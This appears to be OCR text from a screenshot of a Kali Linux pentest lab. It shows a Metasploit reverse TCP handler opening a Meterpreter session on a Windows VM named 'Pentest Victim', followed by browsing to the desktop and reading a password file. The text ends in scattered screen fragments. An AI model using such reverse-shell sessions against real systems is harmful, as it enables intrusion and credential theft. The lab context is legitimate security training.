 ProjectStat
Kali-Linux-2021 Pentest Project (Payload Ready/Dradis Fixed) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
1:53
Volume 75%
Trash
File System
Home
kali@kali: ~/Web
File Actions Edit View Help
kali@kali: ~/Web
File Actions Edit View Help
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.154.3:4444
[*] Sending stage (175174 bytes) to 192.168.154.2
[*] Meterpreter session 1 opened (192.168.154.3:4444 → 192.168.154.2:61650 )
at 2022-04-29 01:50:26 -0400
meterpreter > pwd
C:\Users\Pentest Victim\Downloads
meterpreter > cd ..
meterpreter > cd Desktop
meterpreter > ls
Listing: C:\Users\Pentest Victim\Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-04-29 00:52:46 -0400 My Password.txt
100666/rw-rw-rw- 282 fil 2022-03-28 17:04:13 -0400 desktop.ini
meterpreter > cat My Password.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter >
meterpreter > cat My\ Password.txt
password = myMachineIsUnhackablemeterpreter > edit My\ Password.txt
Right Ctrl
P Set, Security Down) [Running] - Oracle VM VirtualBox
put Devices Help
nswer-key.png
mpt
ows [Version 10.0.19044.1288]
Corporation. All rights reserved.
st Victim>
22 18 11 17 4 18 C B C C
23 19 14 13 19 19 E C B E
24
to search
Type here to search
42°F Freeze
1:53 AM
4/29/2022
11